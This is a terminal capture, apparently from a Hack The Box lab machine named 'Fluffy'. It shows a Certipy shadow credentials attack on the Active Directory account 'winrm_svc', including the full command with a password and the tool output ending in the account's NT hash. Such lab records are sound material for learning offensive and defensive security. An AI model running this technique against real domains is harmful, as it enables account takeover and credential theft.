 (root㉿shushan)-[/home/shushan/HTBLabs/Fluffy]
# certipy-ad shadow auto -u 'p.agila' -p 'prometheusx-303' -account winrm_svc -dc-ip 10.129.232.88
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '0e21ef6dadae4a03aabf47f3c597e644'
[*] Adding Key Credential with device ID '0e21ef6dadae4a03aabf47f3c597e644' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '0e21ef6dadae4a03aabf47f3c597e644' to the Key Credentials for 'winrm_svc
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
File 'winrm_svc.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767